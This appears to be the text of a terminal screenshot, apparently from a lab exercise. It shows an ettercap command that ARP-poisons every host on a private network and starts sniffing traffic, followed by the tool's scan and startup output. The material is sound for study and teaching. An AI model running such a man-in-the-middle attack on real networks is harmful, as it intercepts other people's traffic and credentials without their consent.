 admin@eve: ~
File Actions Edit View Help
admin@eve:~$ sudo ettercap -T -i eth1 -M arp
[sudo] password for admin:
ettercap 0.8.3 copyright 2001-2019 Ettercap Development Team
Listening on:
eth1 → A6:F7:33:7F:EA:01
192.168.12.66/255.255.255.0
fe80::c42f:92ff:fee4:25f0/64
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Ettercap might not work correctly. /proc/sys/net/ipv6/conf/all/use_tempaddr is not set to 0.
Privileges dropped to EUID 65534 EGID 65534...
34 plugins
42 protocol dissectors
57 ports monitored
24609 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
- |==================================================>    |  90.20 %
Sat Sep 16 22:41:16 2023 [234396]
192.168.12.2:0 --> 192.168.12.66:0 | P (0)
Sat Sep 16 22:41:16 2023 [234422]
192.168.12.66:0 --> 192.168.12.2:0 |  (0)
* |==================================================>| 100.00 %
2 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : ANY (all the hosts in the list)
GROUP 2 : ANY (all the hosts in the list)
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help